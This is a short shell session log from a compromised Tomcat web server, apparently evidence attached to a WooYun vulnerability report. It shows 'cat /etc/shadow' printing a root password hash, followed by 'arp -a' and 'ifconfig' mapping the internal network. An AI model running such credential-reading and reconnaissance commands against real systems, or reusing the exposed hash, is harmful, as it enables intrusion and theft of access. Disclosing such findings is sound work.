 [/opt/tomcat-website/bin/]$ cat /etc/shadow
root:$2a$05$FVTK3/xRw.HX12uCJPQUCuwZLaNbvggPxxnLHTJlLZzjTp285xUrK:14749::::::
bin:*:14749::::::
daemon:*:14749::::::
lp:*:14749::::::
mail:*:14749::::::
news:*:14749::::::
uucp:*:14749::::::
games:*:14749::::::
man:*:14749::::::
wwwrun:*:14749::::::
ftp:*:14749::::::
nobody:*:14749::::::
messagebus:*:14749:0::7:::
haldaemon:*:14749:0::7:::
uuidd:*:14749:0:99999:7:::
postfix:*:14749:0:99999:7:::
at:*:14749:0:99999:7:::
ntp:*:14749:0:99999:7:::
polkituser:*:14749:0:99999:7:::
pulse:*:14749:0:99999:7:::
suse-ncc:*:14749:0:99999:7:::
gdm:*:14749:0:99999:7:::
ftpsecure:*:11965:0:99999:7:::
[/opt/tomcat-website/bin/]$
[/opt/tomcat-website/bin/]$
[/opt/tomcat-website/bin/]$ arp -a
? (192.168.200.193) at 5c:f3:fc:4e:cd:a0 [ether] on eth0
? (192.168.200.194) at 6c:ae:8b:3f:d4:42 [ether] on eth0
? (192.168.200.254) at 4c:1f:cc:9e:5d:80 [ether] on eth0
[/opt/tomcat-website/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:A3:32:88
inet addr:192.168.200.154 Bcast:192.168.200.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:31637857 errors:0 dropped:0 overruns:0 frame:0
TX packets:34720095 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15968915741 (15229.1 Mb) TX bytes:32868462906 (31345.8 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:69130 errors:0 dropped:0 overruns:0 frame:0
TX packets:69130 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5979444 (5.7 Mb) TX bytes:5979444 (5.7 Mb)
www.wooyun.org